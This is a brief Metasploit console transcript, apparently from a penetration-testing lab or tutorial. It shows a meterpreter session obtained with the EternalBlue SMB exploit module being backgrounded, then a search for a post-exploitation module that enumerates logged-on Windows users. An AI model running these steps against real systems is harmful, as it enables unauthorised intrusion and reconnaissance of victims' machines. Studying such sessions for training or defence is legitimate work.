 meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/smb/ms17_010_eternalblue) > search logged_on
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/windows/gather/enum_logged_on_users                   normal  No     Windows Gather Logged On User Enumeration (
Registry)